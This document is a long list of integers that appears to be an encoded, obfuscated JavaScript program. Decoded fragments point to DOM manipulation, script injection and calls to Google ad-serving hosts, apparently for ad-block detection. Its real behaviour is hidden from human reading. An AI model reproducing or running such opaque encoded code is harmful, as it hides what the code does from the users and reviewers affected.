15,2,33,17,22,49,45,50,78,30,39,50,15,0,55,49,45,33,64,15,15,64,34,0,80,45,33,64,15,15,64,34,66,33,17,2,55,49,45,15,64,87,0,80,45,15,64,87,2,33,17,22,49,9,88,70,53,49,15,30,64,53,75,49,55,80,22,49,17,32,10,78,15,70,10,53,75,80,0,80,56,56,11,80,45,53,64,81,78,60,8,87,78,27,80,79,58,89,12,80,22,80,56,56,85,0,0,0,80,45,53,64,81,78,60,8,87,78,27,33,55,80,45,39,78,15,18,64,70,53,81,30,53,39,82,38,30,78,53,15,90,78,49,15,55,17,22,49,17,12,11,85,9,88,70,53,49,15,30,64,53,75,81,55,33,17,32,33,0,53,70,38,38,0,0,33,27,80,55,17,12,85,0,0,0,33,45,53,64,81,78,60,8,87,78,27,49,55,33,17,12,33,73,5,80,10,75,81,0,33,45,50,78,30,39,50,15,22,78,0,33,45,41,30,81,15,50,73,10,78,15,70,10,53,75,81,0,72,88,70,53,49,15,30,64,53,72,0,0,15,8,87,78,64,88,75,81,27,81,45,49,80,38,38,55,33,17,12,81,22,78,0,72,88,70,53,49,15,30,64,53,72,0,0,15,8,87,78,64,88,75,78,27,78,45,49,80,38,38,55,33,17,12,78,22,78,74,81,9,5,80,10,75,78,0,32,9,22,88,0,72,70,53,81,78,88,30,53,78,81,72,11,0,15,8,87,78,64,88,75,41,30,53,81,64,41,56,56,41,30,53,81,64,41,22,39,0,72,70,53,81,78,88,30,53,78,81,72,11,0,15,8,87,78,64,88,75,81,64,49,70,34,78,53,15,56,56,81,64,49,70,34,78,53,15,22,50,0,39,56,56,39,45,81,64,49,70,34,78,53,15,7,38,78,34,78,53,15,22,30,0,88,80,38,19,78,22,29,0,30,27,88,70,53,49,15,30,64,53,55,80,17,32,10,78,15,70,10,53,11,11,30,45,49,80,38,38,55,88,22,80,17,45,34,80,15,49,50,78,19,9,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,11,85,9,22,31,0,78,45,5,30,78,41,87,64,10,15,91,0,88,70,53,49,15,30,64,53,55,17,32,5,80,10,75,80,0,50,45,49,38,30,78,53,15,91,30,81,15,50,22,33,0,88,45,30,53,53,78,10,91,30,81,15,50,73,10,78,15,70,10,53,75,33,24,80,27,33,12,80,9,22,38,0,78,45,5,30,78,41,87,64,10,15,1,0,88,70,53,49,15,30,64,53,55,17,32,5,80,10,75,80,0,50,45,49,38,30,78,53,15,1,78,30,39,50,15,22,33,0,88,45,30,53,53,78,10,1,78,30,39,50,15,73,10,78,15,70,10,53,75,33,24,80,27,33,12,80,9,73,10,78,15,70,10,53,75,78,45,34,54,0,29,22,78,45,5,30,78,41,87,64,10,15,0,80,22,78,45,19,49,10,64,38,38,13,0,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,45,87,80,39,78,13,93,88,88,19,78,15,25,25,50,45,19,49,10,64,38,38,44,78,88,15,9,22,78,45,19,49,10,64,38,38,21,0,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,45,87,80,39,78,21,93,88,88,19,78,15,25,25,50,45,19,49,10,64,38,38,60,64,87,9,22,78,45,10,78,49,15,80,53,39,38,78,0,49,22,78,45,80,19,87,78,49,15,0,81,22,78,45,30,53,13,0,88,70,53,49,15,30,64,53,55,80,22,33,17,32,5,80,10,75,81,0,49,55,80,22,33,17,73,10,78,15,70,10,53,11,11,81,56,56,81,45,10,30,39,50,15,24,0,58,56,56,81,45,38,78,88,15,68,0,31,55,17,9,22,78,45,30,53,21,0,88,70,53,49,15,30,64,53,55,80,22,33,17,32,5,80,10,75,81,0,49,55,80,22,33,17,73,10,78,15,70,10,53,11,11,81,56,56,81,45,33,64,15,15,64,34,24,0,58,56,56,81,45,15,64,87,68,0,38,55,17,9,22,78,45,30,53,4,30,78,41,87,64,10,15,0,88,70,53,49,15,30,64,53,55,80,22,33,17,32,5,80,10,75,81,0,49,55,80,22,33,17,73,10,78,15,70,10,53,11,11,81,56,56,81,45,33,64,15,15,64,34,24,0,58,56,56,81,45,10,30,39,50,15,24,0,58,56,56,81,45,15,64,87,68,0,38,55,17,56,56,81,45,38,78,88,15,68,0,31,55,17,9,22,78,9,17,73,11,88,70,53,49,15,30,64,53,55,53,22,15,22,78,17,32,15,79,53,89,0,78,55,17,9,55,72,54,72,22,7,54,88,22,88,70,53,49,15,30,64,53,55,17,32,88,70,53,49,15,30,64,53,75,53,55,53,17,32,10,78,15,70,10,53,79,89,45,19,38,30,49,78,45,49,80,38,38,55,53,22,58,17,9,88,70,53,49,15,30,64,53,75,15,55,53,17,32,5,80,10,75,15,73,10,78,15,70,10,53,75,53,56,56,72,64,33,29,78,49,15,72,0,0,15,8,87,78,64,88,75,53,56,56,55,15,0,53,45,53,64,81,78,60,8,87,78,17,56,56,55,85,0,0,15,25,25,40,0,0,15,17,9,88,70,53,49,15,30,64,53,75,78,55,53,17,32,10,78,15,70,10,53,72,64,33,29,78,49,15,72,0,0,15,8,87,78,64,88,75,53,56,56,30,19,14,30,53,30,15,78,55,53,45,38,78,53,39,15,50,17,9,88,70,53,49,15,30,64,53,75,64,55,53,17,32,88,64,10,55,5,80,10,75,15,0,79,89,22,64,0,58,22,10,0,53,45,38,78,53,39,15,50,73,10,24,64,73,66,66,64,17,78,55,53,79,64,89,17,27,15,0,15,45,49,64,53,49,80,15,55,53,79,64,89,17,12,15,79,15,45,38,78,53,39,15,50,89,0,53,79,64,89,73,10,78,15,70,10,53,75,15,9,88,70,53,49,15,30,64,53,75,10,55,53,17,32,5,80,10,75,15,22,78,22,64,0,79,89,73,53,12,88,64,10,55,15,0,58,73,15,68,53,45,38,78,53,39,15,50,73,15,66,66,17,32,88,64,10,55,78,0,58,73,78,68,64,45,38,78,53,39,15,50,73,78,66,66,17,30,88,55,64,79,78,89,0,0,53,79,15,89,17,49,64,53,15,30,53,70,78,75,53,73,64,79,64,45,38,78,53,39,15,50,89,0,53,79,15,89,9,10,78,15,70,10,53,75,64,9,88,70,53,49,15,30,64,53,75,30,55,53,17,32,10,78,15,70,10,53,75,53,27,72,19,15,10,30,53,39,72,0,0,15,8,87,78,64,88,75,53,27,70,55,53,17,79,58,89,12,11,53,79,19,89,56,56,78,55,53,17,27,53,79,58,89,12,53,12,88,9,88,70,53,49,15,30,64,53,75,70,55,10,22,70,17,32,5,80,10,75,80,22,19,0,30,55,70,17,73,10,78,15,70,10,53,75,19,56,56,10,27,10,0,0,0,38,25,25,15,55,10,17,27,11,70,25,25,10,11,0,0,38,56,56,15,55,19,17,56,56,34,55,10,22,19,17,27,79,10,89,12,79,89,12,10,56,56,78,55,10,17,27,64,55,10,17,12,88,45,39,78,15,7,38,78,34,78,53,15,19,18,8,82,38,80,19,19,6,80,34,78,56,56,72,19,15,10,30,53,39,72,0,0,10,56,56,55,80,0,10,45,34,80,15,49,50,55,49,17,17,27,53,55,19,45,39,78,15,7,38,78,34,78,53,15,19,18,8,82,38,80,19,19,6,80,34,78,55,80,79,85,89,17,17,12,10,56,56,55,10,45,81,64,49,70,34,78,53,15,25,25,10,45,53,64,81,78,60,8,87,78,56,56,40,0,0,10,45,53,64,81,78,60,8,87,78,17,27,70,27,79,89,12,79,10,89,12,53,55,19,45,54,70,78,10,8,86,78,38,78,49,15,64,10,35,38,38,55,10,17,17,12,79,89,9,5,80,10,75,49,0,74,92,52,45,55,79,52,41,52,2,89,66,17,62,74,22,37,0,72,49,64,34,87,80,10,78,72,66,72,16,64,49,70,34,78,53,15,72,66,72,43,64,19,30,15,30,64,53,72,22,88,0,81,64,49,70,34,78,53,15,22,38,0,41,30,53,81,64,41,22,80,0,88,45,81,64,49,70,34,78,53,15,7,38,78,34,78,53,15,22,19,0,72,53,64,81,78,60,8,87,78,72,22,34,0,37,75,30,53,75,80,27,88,70,53,49,15,30,64,53,55,53,22,15,17,32,10,78,15,70,10,53,75,85,61,0,0,55,85,61,56,15,79,37,89,55,53,17,17,9,12,88,70,53,49,15,30,64,53,55,53,22,15,17,32,10,78,15,70,10,53,75,15,0,15,0,0,88,25,25,15,0,0,41,30,53,81,64,41,27,80,12,15,22,15,11,0,0,53,56,56,15,45,49,64,53,15,80,30,53,19,55,53,17,9,73,10,78,15,70,10,53,75,70,45,70,53,30,54,0,10,22,70,9,22,15,50,30,19,17,73,30,88,55,53,80,5,30,39,80,15,64,10,45,70,19,78,10,35,39,78,53,15,45,19,78,80,10,49,50,55,72,75,18,10,80,5,78,74,72,17,24,2,85,17,7,54,88,45,80,15,20,10,0,15,10,70,78,73,30,88,55,7,54,88,45,30,17,10,78,15,70,10,53,75,88,80,38,19,78,73,7,54,88,45,30,0,15,10,70,78,73,7,54,88,45,80,15,20,39,0,77,39,78,15,77,73,10,78,15,70,10,53,75,7,54,88,45,80,33,81,55,88,70,53,49,15,30,64,53,55,17,32,15,10,8,32,5,80,10,75,80,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,77,30,88,10,80,34,78,77,17,73,81,64,49,70,34,78,53,15,45,50,78,80,81,45,80,87,87,78,53,81,82,50,30,38,81,55,80,17,73,5,80,10,75,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,0,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,93,33,29,78,49,15,45,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,73,5,80,10,75,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,0,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,93,33,29,78,49,15,45,81,78,88,30,53,78,43,10,64,87,78,10,15,8,73,93,33,29,78,49,15,45,81,78,88,30,53,78,43,10,64,87,78,10,15,8,0,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,73,5,80,10,75,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,6,64,81,78,45,87,10,64,15,64,15,8,87,78,22,72,30,53,19,78,10,15,18,78,88,64,10,78,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,41,30,53,81,64,41,45,6,64,81,78,45,87,10,64,15,64,15,8,87,78,22,72,30,53,19,78,10,15,18,78,88,64,10,78,72,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,16,64,49,70,34,78,53,15,45,87,10,64,15,64,15,8,87,78,22,72,33,64,81,8,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,93,33,29,78,49,15,45,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,81,64,49,70,34,78,53,15,22,77,33,64,81,8,77,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,7,38,78,34,78,53,15,45,87,10,64,15,64,15,8,87,78,22,72,30,53,53,78,10,1,60,57,44,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,41,30,53,81,64,41,45,7,38,78,34,78,53,15,45,87,10,64,15,64,15,8,87,78,22,72,30,53,53,78,10,1,60,57,44,72,22,80,87,87,17,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,81,64,49,70,34,78,53,15,45,33,64,81,8,22,72,30,53,53,78,10,1,60,57,44,72,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,7,38,78,34,78,53,15,45,87,10,64,15,64,15,8,87,78,22,72,64,70,15,78,10,1,60,57,44,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,41,30,53,81,64,41,45,7,38,78,34,78,53,15,45,87,10,64,15,64,15,8,87,78,22,72,64,70,15,78,10,1,60,57,44,72,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,7,38,78,34,78,53,15,45,87,10,64,15,64,15,8,87,78,22,72,39,78,15,7,38,78,34,78,53,15,19,18,8,60,80,39,6,80,34,78,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,81,64,49,70,34,78,53,15,22,72,39,78,15,7,38,78,34,78,53,15,19,18,8,60,80,39,6,80,34,78,72,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,45,57,80,15,50,22,72,10,80,53,81,64,34,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,41,30,53,81,64,41,45,57,80,15,50,22,72,10,80,53,81,64,34,72,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,22,72,19,78,15,60,30,34,78,64,70,15,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,41,30,53,81,64,41,22,72,19,78,15,60,30,34,78,64,70,15,72,22,80,87,87,17,73,80,87,87,0,39,78,15,93,41,53,43,10,64,87,78,10,15,8,16,78,19,49,10,30,87,15,64,10,55,80,45,49,64,53,15,78,53,15,91,30,53,81,64,41,22,72,80,38,78,10,15,72,17,73,80,87,87,45,49,64,53,88,30,39,70,10,80,33,38,78,0,88,80,38,19,78,73,64,33,29,78,49,15,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,41,30,53,81,64,41,22,72,80,38,78,10,15,72,22,80,87,87,17,73,80,45,10,78,34,64,5,78,55,17,73,9,49,80,15,49,50,55,78,17,32,9,7,54,88,45,88,55,7,54,88,45,88,38,17,73,7,54,88,45,88,49,55,17,73,7,54,88,45,34,88,55,17,73,41,30,53,81,64,41,45,19,78,15,60,30,34,78,64,70,15,55,88,70,53,49,15,30,64,53,55,17,32,7,54,88,45,88,55,7,54,88,45,88,38,17,73,9,22,85,69,58,58,17,73,7,54,88,45,53,64,41,55,7,54,88,45,70,10,55,7,54,88,45,70,17,22,81,64,49,70,34,78,53,15,45,54,70,78,10,8,86,78,38,78,49,15,64,10,35,38,38,55,72,50,15,34,38,72,17,79,58,89,17,73,10,78,15,70,10,53,75,15,10,70,78,73,9,17,73,9,9,55,17,22,80,33,81,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,88,17,32,30,88,55,7,54,88,45,80,15,20,10,17,32,7,54,88,45,80,15,20,30,0,77,65,34,77,66,77,80,39,78,77,73,5,80,10,75,19,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,30,34,39,72,17,73,19,30,45,49,10,64,19,19,93,10,30,39,30,53,0,72,35,53,64,53,8,34,64,70,19,72,73,19,30,45,64,53,78,10,10,64,10,0,88,70,53,49,15,30,64,53,55,20,19,30,17,32,30,88,55,7,54,88,45,19,53,0,0,58,17,32,7,54,88,45,19,53,0,85,73,7,54,88,45,80,15,20,81,0,77,16,80,77,66,77,15,80,77,73,10,78,15,70,10,53,75,88,55,17,73,9,9,73,19,30,45,64,53,38,64,80,81,0,88,70,53,49,15,30,64,53,55,20,19,30,17,32,30,88,55,7,54,88,45,19,53,0,0,58,17,32,7,54,88,45,80,15,20,10,0,88,80,38,19,78,73,10,78,15,70,10,53,73,9,9,73,19,30,45,19,10,49,0,72,74,74,72,66,7,54,88,45,80,15,20,81,64,66,72,74,72,66,7,54,88,45,80,15,20,30,34,73,9,88,70,53,49,15,30,64,53,75,30,19,55,78,17,32,30,88,55,7,54,88,45,19,53,0,0,58,17,32,7,54,88,45,19,53,0,85,73,7,54,88,45,80,15,20,81,0,77,16,80,77,66,77,15,80,77,73,10,78,15,70,10,53,75,88,55,17,73,9,9,5,80,10,75,19,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,19,49,10,30,87,15,72,17,73,19,30,45,64,53,78,10,10,64,10,0,30,19,73,19,30,45,19,10,49,0,72,74,74,87,80,39,78,80,81,51,45,39,64,64,39,38,78,19,8,53,81,30,49,80,15,30,64,53,45,49,64,34,74,87,80,39,78,80,81,74,29,19,74,80,81,19,33,8,39,64,64,39,38,78,45,29,19,72,73,81,64,49,70,34,78,53,15,45,33,64,81,8,45,80,87,87,78,53,81,82,50,30,38,81,55,19,30,17,73,5,80,10,75,19,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,30,34,39,72,17,73,19,30,45,64,53,38,64,80,81,0,30,19,73,19,30,45,19,10,49,0,77,50,15,15,87,19,12,74,74,41,41,41,45,39,64,64,39,38,78,80,87,30,19,45,49,64,34,74,39,78,53,78,10,80,15,78,20,51,58,59,77,73,5,80,10,75,19,30,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,19,49,10,30,87,15,72,17,73,19,30,45,64,53,78,10,10,64,10,0,30,19,73,19,30,45,64,53,38,64,80,81,0,88,70,53,49,15,30,64,53,55,20,19,30,17,32,30,88,55,15,8,87,78,64,88,55,20,20,80,17,0,0,77,70,53,81,78,88,30,53,78,81,77,17,32,10,78,15,70,10,53,75,30,19,55,20,19,30,17,73,9,9,73,19,30,45,19,10,49,0,72,74,74,72,66,7,54,88,45,80,15,20,81,64,66,72,74,72,66,7,54,88,45,80,15,20,29,19,73,81,64,49,70,34,78,53,15,45,33,64,81,8,45,80,87,87,78,53,81,82,50,30,38,81,55,19,30,17,73,9,9,55,17,22,10,49,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,80,17,32,10,78,15,70,10,53,75,80,79,57,80,15,50,45,88,38,64,64,10,55,57,80,15,50,45,10,80,53,81,64,34,55,17,84,80,45,38,78,53,39,15,50,17,89,73,9,9,55,17,22,10,54,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,17,32,5,80,10,75,19,80,0,79,89,73,5,80,10,75,41,49,0,57,80,15,50,45,88,38,64,64,10,55,57,80,15,50,45,10,80,53,81,64,34,55,17,84,85,51,66,85,17,73,88,64,10,55,5,80,10,75,30,0,58,73,30,68,41,49,73,30,66,66,17,32,19,80,79,30,89,0,7,54,88,45,10,19,55,79,85,22,85,23,89,17,73,19,80,79,30,89,0,19,80,79,30,89,45,49,50,80,10,35,15,55,58,17,45,15,64,83,87,87,78,10,82,80,19,78,55,17,66,19,80,79,30,89,45,19,70,33,19,15,10,55,85,17,73,9,73,10,78,15,70,10,53,75,19,80,45,29,64,30,53,55,77,2,77,17,73,9,9,55,17,22,10,19,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,80,17,32,5,80,10,75,10,0,72,72,22,49,0,72,80,33,49,81,78,88,39,50,30,29,31,38,53,64,87,54,10,19,15,70,41,58,85,51,23,59,69,61,42,26,40,72,73,5,80,10,75,38,0,69,22,50,0,85,51,73,30,88,55,80,11,0,70,53,81,78,88,30,53,78,81,17,32,30,88,55,80,45,38,78,53,39,15,50,24,0,85,17,32,5,80,10,75,38,0,87,80,10,19,78,65,53,15,55,80,79,58,89,17,22,50,0,87,80,10,19,78,65,53,15,55,80,79,58,89,17,73,9,30,88,55,80,45,38,78,53,39,15,50,24,0,51,17,32,5,80,10,75,50,0,87,80,10,19,78,65,53,15,55,80,79,85,89,17,73,9,30,88,55,80,45,38,78,53,39,15,50,0,0,23,17,32,49,0,80,79,51,89,73,9,9,5,80,10,75,38,78,0,57,80,15,50,45,88,38,64,64,10,55,57,80,15,50,45,10,80,53,81,64,34,55,17,84,55,50,2,38,66,85,17,17,66,38,73,88,64,10,55,30,0,58,73,30,68,38,78,73,30,66,66,17,10,66,0,49,45,49,50,80,10,35,15,55,57,80,15,50,45,88,38,64,64,10,55,57,80,15,50,45,10,80,53,81,64,34,55,17,84,49,45,38,78,53,39,15,50,17,17,73,10,78,15,70,10,53,75,10,73,9,9,55,17,22,87,80,81,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,5,22,80,17,32,5,0,86,15,10,30,53,39,55,5,17,73,30,88,55,80,11,0,70,53,81,78,88,30,53,78,81,17,32,38,0,87,80,10,19,78,65,53,15,55,80,79,58,89,17,73,5,0,55,53,78,41,75,35,10,10,80,8,55,38,17,45,29,64,30,53,55,77,58,77,17,66,5,17,45,19,38,30,49,78,55,2,38,17,73,9,10,78,15,70,10,53,75,5,73,9,9,55,17,22,70,10,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,70,22,5,17,32,5,80,10,75,10,37,0,74,52,79,79,80,2,46,35,2,47,58,2,40,12,22,2,89,66,52,89,74,39,73,5,80,10,75,10,0,70,45,34,80,15,49,50,55,10,37,17,73,30,88,55,10,11,0,53,70,38,38,17,32,88,64,10,55,5,80,10,75,30,0,58,73,30,68,10,45,38,78,53,39,15,50,73,30,66,66,17,32,5,80,10,75,53,0,10,79,30,89,45,10,78,87,38,80,49,78,55,77,79,77,22,77,77,17,45,10,78,87,38,80,49,78,55,77,89,77,22,77,77,17,73,5,80,10,75,15,0,53,45,19,87,38,30,15,55,77,12,77,17,73,5,80,10,75,31,78,8,0,15,79,58,89,73,5,80,10,75,80,10,39,19,0,15,79,85,89,73,30,88,55,80,10,39,19,11,0,70,53,81,78,88,30,53,78,81,17,80,10,39,19,0,80,10,39,19,45,19,87,38,30,15,55,77,22,77,17,73,5,80,10,75,5,80,38,70,78,0,10,79,30,89,73,30,88,55,31,78,8,0,0,77,10,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,10,19,55,80,10,39,19,17,73,30,88,55,31,78,8,0,0,77,49,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,10,49,55,80,10,39,19,17,73,30,88,55,31,78,8,0,0,77,54,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,10,54,55,17,73,30,88,55,31,78,8,0,0,77,30,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,87,80,81,55,5,79,77,30,77,89,22,80,10,39,19,17,73,30,88,55,31,78,8,0,0,77,87,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,87,80,81,55,5,79,77,87,77,89,22,80,10,39,19,17,73,30,88,55,31,78,8,0,0,77,39,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,87,80,81,55,5,79,77,39,77,89,22,80,10,39,19,17,73,30,88,55,31,78,8,0,0,77,41,77,17,5,80,10,75,5,80,38,70,78,0,7,54,88,45,87,80,81,55,5,79,77,41,77,89,22,80,10,39,19,17,73,70,0,70,45,10,78,87,38,80,49,78,55,10,79,30,89,22,5,80,38,70,78,17,73,9,9,10,78,15,70,10,53,75,70,73,9,9,55,17,22,88,49,12,88,70,53,49,15,30,64,53,55,17,32,30,88,55,7,54,88,45,49,88,17,32,5,80,10,75,78,19,0,81,64,49,70,34,78,53,15,45,54,70,78,10,8,86,78,38,78,49,15,64,10,35,38,38,55,72,30,34,39,79,19,10,49,84,0,77,41,87,72,66,72,78,53,39,30,53,78,72,66,72,45,53,78,15,72,66,72,81,53,80,72,66,72,2,72,66,72,49,81,53,72,66,72,45,49,64,34,77,89,72,17,73,88,64,10,55,5,80,10,75,37,0,58,73,37,68,78,19,45,38,78,53,39,15,50,73,37,66,66,17,32,78,19,79,37,89,45,64,70,15,78,10,1,60,57,44,0,78,19,79,37,89,45,64,70,15,78,10,1,60,57,44,45,10,78,87,38,80,49,78,55,74,79,80,2,46,58,2,40,89,66,52,45,41,87,78,53,39,30,53,78,52,45,53,78,15,55,27,12,17,81,53,80,2,55,27,12,17,49,81,53,52,45,49,64,34,74,39,30,22,41,30,53,81,64,41,45,38,64,49,80,15,30,64,53,45,50,64,19,15,53,80,34,78,17,45,10,78,87,38,80,49,78,55,77,81,30,19,87,38,80,8,12,75,53,64,53,78,75,11,30,34,87,64,10,15,80,53,15,73,77,22,77,77,17,73,9,9,9,22,34,88,12,88,70,53,49,15,30,64,53,55,17,32,9,22,88,12,88,70,53,49,15,30,64,53,55,88,38,17,32,88,64,10,55,5,80,10,75,8,0,58,73,8,68,88,38,45,38,78,53,39,15,50,73,8,66,66,17,32,5,80,10,75,31,0,88,38,79,8,89,73,5,80,10,75,78,19,0,81,64,49,70,34,78,53,15,45,54,70,78,10,8,86,78,38,78,49,15,64,10,35,38,38,55,31,79,77,87,80,15,15,78,10,53,77,89,17,73,88,64,10,55,5,80,10,75,37,0,58,73,37,68,78,19,45,38,78,53,39,15,50,73,37,66,66,17,32,30,88,55,31,79,77,80,49,15,30,64,53,77,89,0,0,77,30,53,29,78,49,15,77,17,32,30,88,55,31,79,77,87,64,19,30,15,30,64,53,77,89,0,0,77,33,78,88,64,10,78,77,17,32,5,80,10,75,53,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,81,30,5,72,17,73,53,45,30,53,53,78,10,1,60,57,44,0,31,79,77,53,78,41,1,15,34,38,77,89,73,78,19,79,37,89,45,87,80,10,78,53,15,6,64,81,78,45,30,53,19,78,10,15,18,78,88,64,10,78,55,53,22,78,19,79,37,89,17,73,53,45,64,70,15,78,10,1,60,57,44,0,53,45,30,53,53,78,10,1,60,57,44,73,9,78,38,19,78,75,30,88,55,31,79,77,87,64,19,30,15,30,64,53,77,89,0,0,77,80,88,15,78,10,77,17,32,5,80,10,75,53,0,81,64,49,70,34,78,53,15,45,49,10,78,80,15,78,7,38,78,34,78,53,15,55,72,81,30,5,72,17,73,53,45,30,53,53,78,10,1,60,57,44,0,31,79,77,53,78,41,1,15,34,38,77,89,73,78,19,79,37,89,45,87,80,10,78,53,15,6,64,81,78,45,30,53,19,78,10,15,18,78,88,64,10,78,55,53,22,78,19,79,37,89,45,53,78,37,15,86,30,33,38,30,53,39,17,73,53,45,64,70,15,78,10,1,60,57,44,0,53,45,30,53,53,78,10,1,60,57,44,73,9,9,9,9,7,54,88,45,80,15,20,88,0,77,81,10,80,41,77,73,9,22,38,80,15,78,10,12,88,70,53,49,15,30,64,53,55,17,32,5,80,10,75,78,5,78,53,15,44,30,19,15,78,53,78,10,86,70,87,87,64,10,15,78,81,0,41,30,53,81,64,41,45,80,81,81,7,5,78,53,15,44,30,19,15,78,53,78,10,73,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,64,17,32,5,80,10,75,64,33,29,0,7,54,88,45,54,55,64,45,87,80,10,78,53,15,22,81,64,49,70,34,78,53,15,45,33,64,81,8,17,79,58,89,73,30,88,55,64,33,29,0,0,70,53,81,78,88,30,53,78,81,17,32,10,78,15,70,10,53,75,88,80,38,19,78,73,9,7,54,88,45,19,49,80,53,55,64,17,73,30,88,55,78,5,78,53,15,44,30,19,15,78,53,78,10,86,70,87,87,64,10,15,78,81,17,32,64,33,29,45,80,81,81,7,5,78,53,15,44,30,19,15,78,53,78,10,55,77,16,93,57,6,64,81,78,65,53,19,78,10,15,78,81,77,22,7,54,88,45,19,49,80,53,22,88,80,38,19,78,17,73,9,78,38,19,78,32,41,30,53,81,64,41,45,19,78,15,60,30,34,78,64,70,15,55,88,70,53,49,15,30,64,53,55,17,32,7,54,88,45,38,80,15,78,10,55,64,17,73,9,22,69,58,58,17,73,9,9,9,55,17,22,19,49,80,53,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,64,17,32,5,80,10,75,80,0,7,54,88,45,54,55,64,45,49,50,30,38,81,22,7,54,88,45,54,55,64,45,87,80,10,78,53,15,17,79,58,89,22,81,64,49,70,34,78,53,15,45,33,64,81,8,17,73,88,64,10,55,5,80,10,75,87,0,58,73,87,68,80,45,38,78,53,39,15,50,73,87,66,66,17,32,30,88,55,7,54,88,45,49,38,79,87,89,0,0,70,53,81,78,88,30,53,78,81,17,32,7,54,88,45,49,38,79,87,89,0,80,79,87,89,73,7,54,88,45,53,64,41,55,7,54,88,45,70,10,55,7,54,88,45,70,17,22,80,79,87,89,17,73,9,9,9,9,55,17,22,53,64,41,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,70,10,38,22,87,80,10,78,53,15,17,32,30,88,55,7,54,88,45,70,49,11,0,88,80,38,19,78,17,32,7,54,88,45,49,64,38,38,78,49,15,30,64,53,55,7,54,88,45,70,49,22,87,80,10,78,53,15,17,73,7,54,88,45,70,49,0,88,80,38,19,78,73,10,78,15,70,10,53,73,